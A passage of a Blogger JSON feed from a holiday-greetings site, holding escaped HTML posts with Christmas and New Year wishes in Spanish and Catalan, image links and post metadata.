Feliz Navidad con frases y dedicatorias para enviar a tus amigos,\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-LV5CywC-P4E\/UMf07hRMCAI\/AAAAAAAAfhs\/Pr2AK5AJ1S4\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (11)\" src=\"http:\/\/lh6.ggpht.com\/-r_eQJEnSTqw\/UMf08ZGlieI\/AAAAAAAAfh0\/_fSdfBXWvIs\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (11)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-JtlNWWrP1OU\/UMf09Mr0nPI\/AAAAAAAAfh8\/A9-kr167Yqk\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" border=\"0\" height=\"300\" src=\"http:\/\/lh3.ggpht.com\/-5lt0gvvzjJA\/UMf09xXkW9I\/AAAAAAAAfiE\/4-gYjisjXGc\/w400-h300\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-mJej9ZFTZqc\/UMf1BIDHd0I\/AAAAAAAAfic\/DNpRqqmtrSA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" src=\"http:\/\/lh5.ggpht.com\/-VDZvtLhARhs\/UMf1B2xOBlI\/AAAAAAAAfik\/aJkNarG4EqY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-Yv2nuoCRb1g\/UMf1C6ionmI\/AAAAAAAAfis\/xD1aRNknTeU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (5)\" src=\"http:\/\/lh4.ggpht.com\/-eT9gf3W2Puk\/UMf1DgGCTOI\/AAAAAAAAfi0\/D9UwS1eNWc8\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (5)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-7bG7KASFZ_k\/UMf1MeQFK3I\/AAAAAAAAfj8\/pWU_-GXeKIA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" src=\"http:\/\/lh3.ggpht.com\/-YgBNSW0uZ6w\/UMf1NJdboFI\/AAAAAAAAfkE\/awz5QSGHxMU\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-nWDpSnojcpk\/UMf1V97FDpI\/AAAAAAAAflM\/guylMZ1Z-Ec\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (9)\" src=\"http:\/\/lh5.ggpht.com\/-E4jHCtqSwdQ\/UMf1WidzTOI\/AAAAAAAAflU\/NeDAaOWBEJc\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (9)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E. Frases Bonitas de navidad para compartir con los amigos en Facebook y otros redes sociales\u003Ca href=\"http:\/\/www.hi5gratis.com\/comentarios\/feliz-navidad\/index15.php\" style=\"background: rgb(255, 255, 255); border-bottom: #00adef 1px double; border-color: rgb(0, 173, 239); border-left: #00adef 1px double; border-right: #00adef 1px double; border-style: double; border-top: #00adef 1px double; border-width: 1px; color: navy; font-family: tahoma; font-size: 11px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px; padding-top: 1px; padding: 1px; text-decoration: none;\" target=\"_self\"\u003E\u0026nbsp; \u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-th-9ZWrogqo\/UMf1Rmy-ZhI\/AAAAAAAAfks\/B2XLc8SYwrU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" src=\"http:\/\/lh5.ggpht.com\/-bAlm3V1pXtM\/UMf1S3IKNPI\/AAAAAAAAfk0\/dTdTs0-VntY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-DG4gZbFhQ0c\/UMf1PumWIbI\/AAAAAAAAfkc\/ITyqr7s_xvU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (3)\" src=\"http:\/\/lh5.ggpht.com\/-ZLdNeECzHxI\/UMf1QhozTiI\/AAAAAAAAfkk\/y0wpODNNf7g\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (3)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes de Navidad para facebook \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/lh6.ggpht.com\/--dqnIuhHTIA\/UMf1HO426NI\/AAAAAAAAfjM\/Qg_70a-FZls\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" border=\"0\" height=\"400\" src=\"http:\/\/lh5.ggpht.com\/-tm1GPG-oQ_I\/UMf1H4rqOxI\/AAAAAAAAfjU\/sdI3vw_SyMo\/w298-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/lh5.ggpht.com\/-ce_Dusl8bJk\/UMf1I23mJRI\/AAAAAAAAfjc\/crJDZdhcFwA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" border=\"0\" height=\"400\" src=\"http:\/\/lh3.ggpht.com\/-FCcPasMHJm4\/UMf1JlBpgDI\/AAAAAAAAfjk\/eEq2a2wDIuE\/w300-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" width=\"300\" \/\u003E\u003C\/a\u003E   \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EImágenes para Facebook, Twitter, WhatssApp imágenes para foros, grupos y facebook\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5219117959434003546\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html","title":"Frases feliz Navidad con imágenes bonitas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s72-c\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-6500702241580252096"},"published":{"$t":"2023-12-15T02:08:00.000-08:00"},"updated":{"$t":"2023-12-15T02:08:21.080-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliç Any nou"}],"title":{"type":"text","$t":"Feliç any nou 2024 frases en catalán"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFeliz año frases en catalán\u003C\/h1\u003E\u003Cdiv\u003EParaules per desitjar un Bon Nadal i un \u003Cb\u003Efeliç Any Nou 2024.\u0026nbsp;\u003C\/b\u003ERecull de frases d'allò més originals\u0026nbsp;per felicitar l'any nou\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s720\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h444\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/s932\/imageedit_73_4188205859.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/w640-h456\/imageedit_73_4188205859.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFelicitacions de Cap d’any per amics\u003C\/h2\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E1. Que aquest any nou porti amb si nous somriures, noves oportunitats i molta felicitat. Bon any 2024!\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E2. Que aquest any estigui ple de moments màgics, rialles inoblidables i èxits per a tots. Bon any nou!\u003Cbr \/\u003E\u003Cbr \/\u003E3. Desitjo que aquest 2024 sigui ple de pau, amor i prosperitat per a tu i els teus éssers estimats. Feliç Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E4. Que cada dia del nou any sigui com un full en blanc, esperant ser escrit amb moments especials i èxits. Bon Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E5. Amb l'arribada del 2024, que tots els teus somnis esdevinguin realitat i que la felicitat et segueixi a cada pas. Bon any!\u003Cbr \/\u003E\u003Cbr \/\u003E6. Que la llum de l'esperança guii el teu camí i que la sort et somrigui en aquest nou any. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E7. Amb l'arribada del 2024, obre una nova pàgina de la teva vida plena de felicitat, amor i èxits. Bon Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E8. Que aquest nou any et porti molta alegria, salut i èxits en tot el que emprenguis. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E9. Desitjo que aquest any nou et brindi noves oportunitats per créixer i ser feliç. Bon any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E10. Que la pau i la felicitat omplin el teu cor en aquesta nova etapa que comencem. Feliç Any Nou 2024!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi aquest any consideres que la vida t’ha tirat a terra... aquest 2024 dona-li la volta i mira les estrelles.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s1600\/Frddddddddame+0+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"767\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s640\/Frddddddddame+0+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;frases de Nadal per enviar per WhatsApp, \u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003ETant de bo tots els teus problemes durin tan poc com els teus propòsits d’any nou. Feliç 2024\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/s932\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"932\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/w640-h450\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAquest any nou… menys Whatsapps i més veure’ns!.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/s1194\/-+Feli%25C3%25A7+Any+Nou.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/w640-h458\/-+Feli%25C3%25A7+Any+Nou.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESomia però no et quedis adormit.\u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/s1194\/FELI%25C3%2587+ANY+NOU+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/w640-h458\/FELI%25C3%2587+ANY+NOU+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPer als bons moments, Agraïment. Per als dolents, Esperança...i sempre, sempre, il·lusió i àmplies rialles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/s932\/imageedit_61_9023226402.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/w640-h456\/imageedit_61_9023226402.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBon Nadal, Bones festes i bon any nou\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/s1194\/bones+festes+20211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/w640-h458\/bones+festes+20211.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/s731\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"731\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/w640-h442\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/6500702241580252096\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html","title":"Feliç any nou 2024 frases en catalán"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h444-c\/FELI%C3%87%20ANY%20NOU%202024%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2530721693353934106"},"published":{"$t":"2023-12-15T00:55:00.000-08:00"},"updated":{"$t":"2023-12-15T02:12:37.576-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"targetas de nadal"}],"title":{"type":"text","$t":"felicitacions de nadal (catalán) 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFelicitacions de nadal (catalán) \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003EFelicitació i\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Roboto Slab\u0026quot;, serif;\"\u003Emissatges que podràs compartir amb el teu cercle d'amistats i familiars\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u0026nbsp;durant aquests dies tan especials de Nadal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , 